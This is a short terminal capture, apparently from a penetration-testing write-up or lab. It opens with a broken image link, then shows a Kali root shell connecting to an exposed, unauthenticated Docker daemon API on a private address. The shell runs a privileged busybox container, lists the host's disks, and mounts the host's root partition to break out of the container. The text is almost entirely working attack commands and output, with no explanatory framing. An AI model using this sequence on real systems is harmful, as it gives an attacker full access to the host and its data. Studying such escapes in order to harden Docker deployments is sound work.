 (root㉿kali)-[/home/bcx]
# docker -H tcp://192.168.4.92:2375 run -it --privileged busybox  bin/sh
/ #
/ # fdisk -l
Disk /dev/sda: 20 GB, 21474836480 bytes, 41943040 sectors
2610 cylinders, 255 heads, 63 sectors/track
Units: sectors of 1 * 512 = 512 bytes
Device  Boot StartCHS    EndCHS        StartLBA     EndLBA    Sectors  Size Id Type
/dev/sda1    0,32,33     0,97,33           2048       6143       4096 2048K 83 Linux
/dev/sda2 *  0,97,34     1023,254,63       6144   23443455   23437312 11.1G 83 Linux
/dev/sda3    1023,254,63 1023,254,63   23443456   37441535   13998080 6835M 82 Linux swap
/ # mkdir wxiaoge
/ # mount /dev/sda3 wxiaoge
mount: mounting /dev/sda3 on wxiaoge failed: Device or resource busy
/ # mount dev/sda3 wxiaoge
mount: mounting dev/sda3 on wxiaoge failed: Device or resource busy
/ # mount dev/sda2 wxiaoge
/ # cd wxiaoge/